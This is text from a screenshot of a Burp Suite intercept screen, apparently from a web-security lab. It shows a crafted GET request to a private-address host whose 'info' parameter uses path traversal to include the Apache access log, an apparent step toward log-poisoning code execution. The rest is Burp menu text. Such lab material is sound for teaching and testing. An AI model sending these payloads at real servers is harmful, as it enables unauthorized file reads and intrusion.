 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.150.139:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 GET /RCE/info.php?info=../../../../var/log/apache2/access.log HTTP/1.1
2 Host: 192.168.150.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method